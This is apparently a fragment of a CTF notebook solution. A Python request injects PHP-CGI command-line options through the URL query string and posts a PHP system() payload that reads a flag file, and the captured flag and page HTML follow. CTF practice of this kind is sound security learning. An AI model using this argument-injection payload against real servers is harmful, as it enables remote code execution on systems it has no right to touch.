 color: red;
In [29]:
url = "http://ctfq.sweetduet.info:10080/~q12/?-d+allow_url_include%3DOn+-d+auto_prepend_file%3Dphp://input"
data = "<?php system('cat flag_flag_flag.txt'); ?>"
r = requests.post(url, data=data)
print(r.content.decode())
FLAG_ZysbiGgbHrN3f9zs
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Clock</title>
    <style>
      body
      {
        background: black;
      }
      p
      {
        color: red;
        font-size: xx-large;
        font-weight: bold;
        text-align: center;
        margin-top: 200px;
      }
    </style>
  </head>